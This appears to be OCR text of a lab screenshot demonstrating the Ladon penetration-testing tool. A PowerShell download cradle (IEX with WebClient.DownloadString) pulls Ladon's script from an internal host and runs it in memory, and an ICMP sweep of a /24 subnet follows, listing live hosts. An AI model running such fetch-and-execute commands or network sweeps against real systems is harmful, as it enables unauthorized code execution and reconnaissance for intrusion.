 C:\WINDOWS\system32\cmd.exe
C:\Users\null\Desktop>powershell -nop -c "IEX (New-Object Net.WebClient).DownloadString('http:
//192.168.250.88:800/Ladon9.1.1_all.ps1'); Ladon ICMP"
Ladon 9.1.1
Start: 2021-12-09 17:22:43
Runtime: .net 4.0 ME: x64 OS: x64
OS Name: Microsoft Windows 10 企业版
Machine Make: VMware, Inc.
RunUser: null PR: -IsUser
PID: 4596 CurrentProcess: powershell
FreeSpace: Disk C:\ 38798 MB
load Icmp
File not found ip24.txt/ip16.txt/ip.txt/url.txt/do
Default Scan Curren IP Segment
IP0 192.168.250.26
IP Count: 1
Segment Count: 1
C_Segment: 192.168.250.
=============================================
ICMP: 192.168.250.1
ICMP: 192.168.250.2
ICMP: 192.168.250.10
ICMP: 192.168.250.11
ICMP: 192.168.250.26
ICMP: 192.168.250.101
=============================================
OnlinePC:6
IP/24 Finished!
End: 2021-12-09 17:22:44
关于"Windows"
Windows 10
Microsoft Windows
版本 20H2 (操作系统内部版本 19042.1348)
© Microsoft Corporation。保留所有权利。
Windows 10 企业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
Windows 用户
K8实验室
确定